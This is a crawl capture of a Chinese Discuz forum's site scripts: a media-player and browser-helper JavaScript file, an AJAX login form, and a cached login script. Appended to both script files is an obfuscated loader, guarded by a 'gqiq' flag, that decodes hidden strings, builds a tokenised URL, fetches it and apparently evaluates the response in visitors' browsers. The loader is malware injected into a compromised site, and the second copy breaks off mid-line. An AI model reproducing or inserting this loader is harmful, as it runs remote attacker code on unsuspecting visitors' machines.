'mid', 'wav', 'ra', 'ram', 'rm', 'rmvb', 'swf', 'asf', 'asx', 'wmv', 'avi', 'mpg', 'mpeg', 'mov');width = width.indexOf("%") == -1 ? width + 'px' : width;height = height.indexOf("%") == -1 ? height + 'px' : height;if (in_array(ext, h5_support) && detectHtml5Support()) {html5Player(randomid, ext, src, width, height);} else if (in_array(ext, trad_support)) {tradionalPlayer(randomid, ext, src, width, height);} else {$(randomid).style.width = width;$(randomid).style.height = height;}}function tradionalPlayer(randomid, ext, src, width, height) {switch(ext) {case 'mp3':case 'wma':case 'mid':case 'wav':height = 64;html = '<object classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="' + width + '" height="' + height + '"><param name="invokeURLs" value="0"><param name="autostart" value="0" /><param name="url" value="' + src + '" /><embed src="' + src + '" autostart="0" type="application/x-mplayer2" width="' + width + '" height="' + height + '"></embed></object>';break;case 'ra':case 'ram':height = 32;html = '<object classid="clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="' + width + '" height="' + height + '"><param name="autostart" value="0" /><param name="src" value="' + src + '" /><param name="controls" value="controlpanel" /><param name="console" value="' + randomid + '_" /><embed src="' + src + '" autostart="0" type="audio/x-pn-realaudio-plugin" controls="ControlPanel" console="' + randomid + '_" width="' + width + '" height="' + height + '"></embed></object>';break;case 'rm':case 'rmvb':html = '<object classid="clsid:CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA" width="' + width + '" height="' + height + '"><param name="autostart" value="0" /><param name="src" value="' + src + '" /><param name="controls" value="imagewindow" /><param name="console" value="' + randomid + '_" /><embed src="' + src + '" autostart="0" type="audio/x-pn-realaudio-plugin" controls="imagewindow" console="' + randomid + '_" width="' + width + '" height="' + height + '"></embed></object><br /><object classid="clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA" width="' + width + '" height="32"><param name="src" value="' + src +'" /><param name="controls" value="controlpanel" /><param name="console" value="' + randomid + '_" /><embed src="' + src + '" autostart="0" type="audio/x-pn-realaudio-plugin" controls="controlpanel" console="' + randomid + '_" width="' + width + '" height="32"></embed></object>';break;case 'swf':html = AC_FL_RunContent('width', width, 'height', height, 'allowNetworking', 'internal', 'allowScriptAccess', 'never', 'src', encodeURI(src), 'quality', 'high', 'bgcolor', '#ffffff', 'wmode', 'transparent', 'allowfullscreen', 'true');break;case 'asf':case 'asx':case 'wmv':case 'avi':case 'mpg':case 'mpeg':html = '<object classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="' + width + '" height="' + height + '"><param name="invokeURLs" value="0"><param name="autostart" value="0" /><param name="url" value="' + src + '" /><embed src="' + src + '" autostart="0" type="application/x-mplayer2" width="' + width + '" height="' + height + '"></embed></object>';break;case 'mov':html = '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" width="' + width + '" height="' + height + '"><param name="autostart" value="false" /><param name="src" value="' + src + '" /><embed src="' + src + '" autostart="false" type="video/quicktime" controller="true" width="' + width + '" height="' + height + '"></embed></object>';break;default:break;}$(randomid).style.width = width;$(randomid).style.height = height;$(randomid + '_container').innerHTML = html;}function html5Player(randomid, ext, src, width, height) {switch (ext) {case 'aac':case 'flac':case 'mp3':case 'm4a':case 'wav':case 'ogg':height = 66;if(!HTML5PLAYER['apload']) {appendstyle(STATICURL + 'js/player/aplayer.min.css');appendscript(STATICURL + 'js/player/aplayer.min.js');HTML5PLAYER['apload'] = 1;}html5APlayer(randomid, ext, src, width, height);break;case 'flv':if(!HTML5PLAYER['flvload']) {appendscript(STATICURL + 'js/player/flv.min.js');HTML5PLAYER['flvload'] = 1;}case 'mp4':case 'm4v':case '3gp':case 'ogv':case 'webm':if(!HTML5PLAYER['dpload']) {appendstyle(STATICURL + 'js/player/dplayer.min.css');appendscript(STATICURL + 'js/player/dplayer.min.js');HTML5PLAYER['dpload'] = 1;}html5DPlayer(randomid, ext, src, width, height);break;default:break;}$(randomid).style.width = width;$(randomid).style.height = height;}function html5APlayer(randomid, ext, src, width, height) {if (JSLOADED[STATICURL + 'js/player/aplayer.min.js']) {window[randomid] = new APlayer({container: $(randomid + '_container'),mini: false,autoplay: false,loop: 'all',preload: 'none',volume: 1,mutex: true,listFolded: true,audio: [{name: ' ',artist: ' ',url: src}]});} else {setTimeout(function () {html5APlayer(randomid, ext, src, width, height);}, 50);}}function html5DPlayer(randomid, ext, src, width, height) {if (JSLOADED[STATICURL + 'js/player/dplayer.min.js'] && (ext != 'flv' || JSLOADED[STATICURL + 'js/player/flv.min.js'])) {window[randomid] = new DPlayer({container: $(randomid + '_container'),autoplay: false,loop: true,screenshot: false,hotkey: true,preload: 'none',volume: 1,mutex: true,listFolded: true,video: {url: src}});} else {setTimeout(function () {html5DPlayer(randomid, ext, src, width, height);}, 50);}}var BROWSER = {};var USERAGENT = navigator.userAgent.toLowerCase();browserVersion({'ie':'msie','trident':'','firefox':'','chrome':'','opera':'','safari':'','mozilla':'','webkit':'','maxthon':'','qq':'qqbrowser','rv':'rv'});if(BROWSER.safari || BROWSER.rv) {BROWSER.firefox = true;}BROWSER.opera = BROWSER.opera ? opera.version() : 0;HTMLNODE = document.getElementsByTagName('head')[0].parentNode;if(BROWSER.ie || BROWSER.trident) {BROWSER.iemode = parseInt(typeof document.documentMode != 'undefined' ? document.documentMode : BROWSER.ie);HTMLNODE.className = (BROWSER.iemode<9?'ie_all ':'') +'ie' + BROWSER.iemode;}var CSSLOADED = [];var JSLOADED = [];var JSMENU = [];JSMENU['active'] = [];JSMENU['timer'] = [];JSMENU['drag'] = [];JSMENU['layer'] = 0;JSMENU['zIndex'] = {'win':200,'menu':300,'dialog':400,'prompt':500};JSMENU['float'] = '';var CURRENTSTYPE = null;var discuz_uid = isUndefined(discuz_uid) ? 0 : discuz_uid;var creditnotice = isUndefined(creditnotice) ? '' : creditnotice;var cookiedomain = isUndefined(cookiedomain) ? '' : cookiedomain;var cookiepath = isUndefined(cookiepath) ? '' : cookiepath;var EXTRAFUNC = [], EXTRASTR = '';EXTRAFUNC['showmenu'] = [];var DISCUZCODE = [];DISCUZCODE['num'] = '-1';DISCUZCODE['html'] = [];var USERABOUT_BOX = true;var USERCARDST = null;var CLIPBOARDSWFDATA = '';var NOTICETITLE = [];var NOTICECURTITLE = document.title;var safescripts = {}, evalscripts = [];var HTML5PLAYER = [];HTML5PLAYER['apload'] = 0;HTML5PLAYER['dpload'] = 0;HTML5PLAYER['flvload'] = 0;if(BROWSER.firefox && window.HTMLElement) {HTMLElement.prototype.__defineGetter__( "innerText", function(){var anyString = "";var childS = this.childNodes;for(var i=0; i <childS.length; i++) {if(childS[i].nodeType==1) {anyString += childS[i].tagName=="BR" ? '\n' : childS[i].innerText;} else if(childS[i].nodeType==3) {anyString += childS[i].nodeValue;}}return anyString;});HTMLElement.prototype.__defineSetter__( "innerText", function(sText){this.textContent=sText;});HTMLElement.prototype.__defineSetter__('outerHTML', function(sHTML) {var r = this.ownerDocument.createRange();r.setStartBefore(this);var df = r.createContextualFragment(sHTML);this.parentNode.replaceChild(df,this);return sHTML;});HTMLElement.prototype.__defineGetter__('outerHTML', function() {var attr;var attrs = this.attributes;var str = '<' + this.tagName.toLowerCase();for(var i = 0;i < attrs.length;i++){attr = attrs[i];if(attr.specified)str += ' ' + attr.name + '="' + attr.value + '"';}if(!this.canHaveChildren) {return str + '>';}return str + '>' + this.innerHTML + '</' + this.tagName.toLowerCase() + '>';});HTMLElement.prototype.__defineGetter__('canHaveChildren', function() {switch(this.tagName.toLowerCase()) {case 'area':case 'base':case 'basefont':case 'col':case 'frame':case 'hr':case 'img':case 'br':case 'input':case 'isindex':case 'link':case 'meta':case 'param':return false;}return true;});}if(typeof IN_ADMINCP == 'undefined') {if(creditnotice != '' && getcookie('creditnotice')) {_attachEvent(window, 'load', showCreditPrompt, document);}if(typeof showusercard != 'undefined' && showusercard == 1) {_attachEvent(window, 'load', cardInit, document);}}if(BROWSER.ie) {document.documentElement.addBehavior("#default#userdata");};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://www.chunzy.com/member.php?mod=logging&action=login&infloat=yes&frommessage&inajax=1&ajaxtarget=messagelogin
body_size: 1620
content:
<?xml version="1.0" encoding="utf-8"?>
<root><![CDATA[
<div id="main_messaqge_Lv7MN">
<div id="layer_login_Lv7MN">
<h3 class="flb">
<em id="returnmessage_Lv7MN">
用户登录</em>
<span></span>
</h3>
<form method="post" autocomplete="off" name="login" id="loginform_Lv7MN" class="cl" onsubmit="pwdclear = 1;ajaxpost('loginform_Lv7MN', 'returnmessage_Lv7MN', 'returnmessage_Lv7MN', 'onerror');return false;" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;frommessage&amp;loginhash=Lv7MN">
<div class="c cl">
<input type="hidden" name="formhash" value="b25320d4" />
<input type="hidden" name="referer" value="https://www.chunzy.com/home.php?mod=space&uid=8050&do=profile" />
<div class="rfm">
<table>
<tr>
<th>
<span class="login_slct">
<select name="loginfield" style="float: left;" width="45" id="loginfield_Lv7MN">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
</th>
<td><input type="text" name="username" id="username_Lv7MN" autocomplete="off" size="30" class="px p_fre" value="" /></td>
<td class="tipcol"><a href="member.php?mod=8088register">注册为会员</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="password3_Lv7MN">密码:</label></th>
<td><input type="password" id="password3_Lv7MN" name="password" onfocus="clearpwd()" size="30" class="px p_fre" /></td>
<td class="tipcol"><a href="javascript:;" onclick="display('layer_login_Lv7MN');display('layer_lostpw_Lv7MN');" title="找回密码">找回密码</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th>安全提问:</th>
<td><select id="loginquestionid_Lv7MN" width="213" name="questionid" onchange="if($('loginquestionid_Lv7MN').value > 0) {$('loginanswer_row_Lv7MN').style.display='';} else {$('loginanswer_row_Lv7MN').style.display='none';}">
<option value="0">安全提问(未设置请忽略)</option>
<option value="1">母亲的名字</option>
<option value="2">爷爷的名字</option>
<option value="3">父亲出生的城市</option>
<option value="4">您其中一位老师的名字</option>
<option value="5">您个人计算机的型号</option>
<option value="6">您最喜欢的餐馆名称</option>
<option value="7">驾驶执照最后四位数字</option>
</select></td>
</tr>
</table>
</div>
<div class="rfm" id="loginanswer_row_Lv7MN"  style="display:none">
<table>
<tr>
<th>答案:</th>
<td><input type="text" name="answer" id="loginanswer_Lv7MN" autocomplete="off" size="30" class="px p_fre" /></td>
</tr>
</table>
</div>


<div class="rfm  bw0">
<table>
<tr>
<th></th>
<td><label for="cookietime_Lv7MN"><input type="checkbox" class="pc" name="cookietime" id="cookietime_Lv7MN" value="2592000"  />自动登录</label></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table width="100%">
<tr>
<th>&nbsp;</th>
<td>
<button class="pn pnc" type="submit" name="loginsubmit" value="true"><strong>登录</strong></button>
</td>
<td>
								
</td>
</tr>
</table>
</div>

</div>
</form>
</div>
<div id="layer_lostpw_Lv7MN" style="display: none;">
<h3 class="flb">
<em id="returnmessage3_Lv7MN">找回密码</em>
<span></span>
</h3>
<form method="post" autocomplete="off" id="lostpwform_Lv7MN" class="cl" onsubmit="ajaxpost('lostpwform_Lv7MN', 'returnmessage3_Lv7MN', 'returnmessage3_Lv7MN', 'onerror');return false;" action="member.php?mod=lostpasswd&amp;lostpwsubmit=yes&amp;infloat=yes">
<div class="c cl">
<input type="hidden" name="formhash" value="b25320d4" />
<input type="hidden" name="handlekey" value="lostpwform" />
<div class="rfm">
<table>
<tr>
<th><span class="rq">*</span><label for="lostpw_email">Email:</label></th>
<td><input type="text" name="email" id="lostpw_email" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="lostpw_username">用户名:</label></th>
<td><input type="text" name="username" id="lostpw_username" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table>
<tr>
<th></th>
<td><button class="pn pnc" type="submit" name="lostpwsubmit" value="true"><span>提交</span></button></td>
</tr>
</table>
</div>
</div>
</form>
</div>
</div>

<div id="layer_message_Lv7MN" style="display: none;">
<h3 class="flb" id="layer_header_Lv7MN">
</h3>
<div class="c"><div class="alert_right">
<div id="messageleft_Lv7MN"></div>
<p class="alert_btnleft" id="messageright_Lv7MN"></p>
</div>
</div>

<script type="text/javascript" reload="1">
var pwdclear = 0;
function initinput_login() {
document.body.focus();
if($('loginform_Lv7MN')) {
$('loginform_Lv7MN').username.focus();
}
simulateSelect('loginfield_Lv7MN');
}
initinput_login();

function clearpwd() {
if(pwdclear) {
$('password3_Lv7MN').value = '';
}
pwdclear = 0;
}
</script>]]></root>

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?f80
body_size: 2998
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new 